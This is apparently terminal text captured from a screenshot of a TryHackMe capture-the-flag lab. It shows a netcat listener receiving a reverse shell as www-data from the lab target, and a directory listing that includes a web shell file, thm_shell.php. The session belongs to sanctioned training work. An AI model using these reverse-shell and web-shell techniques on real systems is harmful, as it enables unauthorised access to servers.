 root@kali: ~/THM × root@kali: ~/Desktop × root@kali: /usr/share/seclists/Discovery/Web-Con
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.11.41.199] from (UNKNOWN) [10.10.236.31] 48720
bash: cannot set terminal process group (743): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-236-31:/var/www/html/realadmin$ ls
ls
index.php
main.php
renamed_file_manager.php
thm_shell.php
www-data@ip-10-10-236-31:/var/www/html/realadmin$ ls
ls
index.php
main.php
renamed_file_manager.php
thm_shell.php
www-data@ip-10-10-236-31:/var/www/html/realadmin$